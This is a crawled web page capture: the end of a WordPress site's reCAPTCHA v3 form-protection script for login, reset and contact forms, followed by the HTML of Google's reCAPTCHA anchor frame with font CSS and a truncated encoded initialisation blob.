								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=apho0ivv4i9z
body_size: 48562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MK8pbbL3wN38NS9V6pOMJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MK8pbbL3wN38NS9V6pOMJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MK8pbbL3wN38NS9V6pOMJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw6/DjsK6wrJ2GDjDvxLDjsKFwpRPwqQlw6VVwpUiwpsWaBDCtThxZjc5GsKKTEjDuMO3KXPCi3MbHF5yw44JworCoiEMwqIUEQzCpTVhw6fDuTVmw43DrVHDjw0GPsOnw5vDlmU/wobDnm9Nw6hVJcKTQcK0c8KUN8KqM8KfA19sw7NRw5zDkwkAFiAQwrfCnMKpOBBdwq3Dq0opwqk5w7/[base64]/Cn8KpFMOkPsK0w5J5Q23CpA3Clld3wqx6EMKyw47DvsKmEcKnSknDmcOOScO2NMKBFWnCscOvw6jCrRbDqQVcwogoasKQwoAAw6HCq8OTCRDCosOawoEBPzZEw6E2dg1Aw4xldcOXwpvDm8Osa3QfCg7DjMK6w5nDhFbCicOeWsKMKH/DvMKeM1DCuC1cJSVXb8KTwr/[base64]/w5LCksKbwqTDp8OeBmPDonAMw7zDjhc5d8OjHWAjckvDoDbClBVWw64qN1JHwqp9dcOfSDVCw4jDoyTDs8Kxw51mwofDrsOAwrLCkisFO8KcwqbCsMKqUMKsaAjCqizDt2LDt8OeasKkw50dwqvDojoEwqllwp/Ck3gVw6LDh1vDvsOswo3DsMK/CsKhRG5Jw4PDvzQGEMKMwpkvwopAw4xkGw0hXsKPw6ZZDQd8w5p4w57Dmn4/bMO2dTAgJHzCtV3DvDNowoNhw4bDj8O8P8KIYGdAesOeLMO8wrYJwpl/[base64]/wqdww6nDgcK7wpQfVcO4w4/[base64]/CoMK6wrjCmMOqwqI9e8Orw5rDgi8/wq/DsMK1wqfChVBJO8K2wqpVBmFWEcOUw47DkcKTwrlDSSxUwpUYw4XCrTDCggJdRsOsw7DCvSnCkcKXbMKubcOvw5IWwrFmODwAw53CiErCssOZA8KPw6Vmw5Z8FsOJwoJTwrvDiC0CMR0vW2tGw4t8fcK2w6pKw7bDpsOXw4sXw4LDsG/CicKZw5n